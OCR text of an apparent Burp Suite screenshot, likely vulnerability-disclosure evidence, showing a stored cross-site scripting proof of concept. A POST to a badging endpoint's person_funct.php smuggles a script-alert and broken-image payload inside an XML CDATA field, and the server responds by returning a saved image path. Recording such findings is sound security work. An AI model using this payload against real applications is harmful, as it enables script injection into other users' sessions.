 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /badging/person_funct.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 209
5
6 <xml>
7 <orientations>
8 <orientation>
L
</orientation>
9 <background>
<![CDATA[
'><script>alert(document.domain);</script><im
g alt="Image not exist" src='x]]>
10 </background>
11 </orientations>
12 </xml>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.23
3 Content-type: text/html
4 Date: Tue, 30 Aug 2022 15:27:41 GMT
5 Server: lighttpd/1.4.22
6 Content-Length: 56
7
8 http://127.0.0.1/badging/../user_img/20220830152741
.jpg
9
Search... 0 matches
Ready